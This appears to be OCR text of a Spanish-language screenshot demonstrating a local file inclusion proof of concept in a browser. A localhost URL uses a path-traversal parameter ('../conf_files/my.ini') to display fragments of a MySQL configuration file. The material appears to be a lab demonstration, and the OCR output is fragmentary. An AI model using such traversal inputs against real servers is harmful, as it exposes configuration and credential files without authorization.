 PoC Inclusion de Ficheros - Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
http://localhost/index.php?sec=../conf_files/my.ini
Documents Tools Validation Styles Transformations Views Stats S.O.A.
sidebar spoofmark spoof:
People Searches & Public Records
INT -1 INT +1 # MD5 Hash MySQL CHAR() MsSQL CHAR() Base64 Encode Base64 Decode
Load URL
Split URL
Execute
BIBIRMER httpd.conf Search Computers Electronics More
Prueba de concepto de inclusión de ficheros
Ir al fichero aux1.php
# IMPORTANT # ${path} is used to specify EasyPHP installation path # Example MySQL config
important part, or systems up to 128M where MySQL is used together with # other programs (suc
to set server-specific options (in this # installation this directory is /usr/local/var) or # ~/.my.cnf to
know which options a program supports, run the program # with the "--help" option. # The
/tmp/mysql.sock # Here follows entries for some specific programs # The MySQL server [mysqld]
USB key #skip-innodb port = 3306 socket = /tmp/mysql.sock skip-locking key_buffer = 16M ma
read_buffer_size = 256K read_rnd_buffer_size = 512K myisam_sort_buffer_size = 8M # Don't lis
mysqld run on the same host. # All interaction with mysqld must be made via Unix sockets or name
"enable-named-pipe" option) will render mysqld useless! # #skip-networking # Replication Master